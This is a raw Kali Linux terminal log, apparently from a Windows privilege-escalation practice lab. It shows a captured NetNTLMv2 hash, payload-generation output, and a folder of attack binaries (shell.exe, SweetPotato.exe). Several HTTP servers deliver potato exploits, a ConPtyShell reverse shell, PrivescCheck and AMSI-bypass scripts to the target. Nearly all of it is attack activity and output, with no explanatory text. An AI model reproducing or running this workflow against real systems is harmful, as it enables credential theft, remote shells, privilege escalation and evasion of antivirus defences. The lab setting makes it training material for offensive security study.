 [*] User WPRIVESC2\s authenticated successfully
[*] s:::aaaaaaaaaaaaaaaa:a6e007d52cde5945ebd3ae98ea097bf2:010100000000000080708f93d99bd901aaf9839d520441
e5000000000100100047004f00470070007a004a0077004f000300100047004f00470070007a004a0077004f0002001000670045
0066004900610045005100680004001000670045006600490061004500510068000700080080708f93d99bd90106000400020000
0008003000300000000000000000000000003000000cddb637d56a16d342cf99d702443a6f053c6eabec3c921f334a4e060a5dea4
d30a0010000000000000000000000000000000000009002200630069006600730​02f00310030002e00310031002e00310039002e
0031003400350000000000000000000
[*] Connecting Share(1:s)
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.130.8,49992)
[*] Remaining connections []
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[/tmp/www]
└─$ ls
cve.exe  file2    sam          shell.exe        Sysinternals  systeminfo
file1    job.bat  schtask.bat  SweetPotato.exe  system        task.bat
┌──(kali㉿kali)-[/tmp/www]
└─$
┌──(kali㉿kali)-[/opt/sectools/powershell/ConPtyShell]
└─$ ls
compile_command.txt  demo_1.gif  Invoke-ConPtyShell.ps1  README.md
ConPtyShell.cs       demo_2.gif  LICENSE                 ResizeConsole.ps1
┌──(kali㉿kali)-[/opt/sectools/powershell/ConPtyShell]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.130.8 - - [10/Jun/2023 16:28:58] "GET /Invoke-ConPtyShell.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/opt/sectools/powershell/ConPtyShell]
└─$
OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[/opt/sectools/win]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.130.8 - - [10/Jun/2023 15:14:04] "GET /SweetPotato.exe HTTP/1.1" 200 -
10.10.130.8 - - [10/Jun/2023 15:15:44] "GET /SweetPotato.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/opt/sectools/win]
└─$
┌──(kali㉿kali)-[/opt/sectools/powershell/PowerSharpPack/PowerSharpBinaries]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.130.8 - - [10/Jun/2023 16:24:58] "GET /Invoke-BadPotato.ps1 HTTP/1.1" 200 -
10.10.130.8 - - [10/Jun/2023 16:28:05] code 404, message File not found
10.10.130.8 - - [10/Jun/2023 16:28:05] "GET /Invoke-ConPtyShell.ps1 HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/opt/sectools/powershell/PowerSharpPack/PowerSharpBinaries]
└─$
10.10.114.198 - - [10/Jun/2023 10:47:36] "GET /PrivescCheck.ps1 HTTP/1.1" 200 -
10.10.114.198 - - [10/Jun/2023 10:48:19] "GET /PrivescCheck.ps1 HTTP/1.1" 200 -
10.10.114.198 - - [10/Jun/2023 10:49:54] "GET /PrivescCheck.ps1 HTTP/1.1" 200 -
10.10.130.8 - - [10/Jun/2023 13:27:58] code 404, message File not found
10.10.130.8 - - [10/Jun/2023 13:27:58] "GET /Invoke-ConPtyShell.ps1 HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/opt/sectools/powershell/PrivescCheck]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌──(kali㉿kali)-[/opt/sectools/powershell/ByPasses]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.130.8 - - [10/Jun/2023 15:21:15] code 404, message File not found
10.10.130.8 - - [10/Jun/2023 15:21:15] "GET /amsi_ps.ps1 HTTP/1.1" 404 -
10.10.130.8 - - [10/Jun/2023 15:21:36] "GET /amsi_net.txt HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/opt/sectools/powershell/ByPasses]
└─$
❐ thm ↑ 1d 17h 39m 1 cat 2 cat 3 hosting 4 zsh 5 zsh 6 zsh ↗ | 16:30 | 10 Jun kali kali